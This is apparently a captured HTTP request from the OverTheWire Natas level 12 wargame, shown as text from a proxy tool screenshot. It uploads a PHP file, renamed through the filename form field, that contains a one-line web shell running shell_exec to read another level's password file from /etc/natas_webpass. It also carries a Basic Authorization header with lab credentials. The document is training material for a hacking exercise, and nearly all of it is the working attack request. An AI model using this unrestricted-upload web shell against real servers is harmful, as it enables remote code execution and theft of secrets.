 Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1280859048891589135
8 Content-Length: 537
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------128085904889158913579727793
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000
19 -----------------------------128085904889158913579727793
20 Content-Disposition: form-data; name="filename"
21
22 crytgtlbiz.php
23 -----------------------------128085904889158913579727793
24 Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
25 Content-Type: application/octet-stream
26
27 <? echo shell_exec('cat /etc/natas_webpass/natas13'); ?>
28 -----------------------------128085904889158913579727793--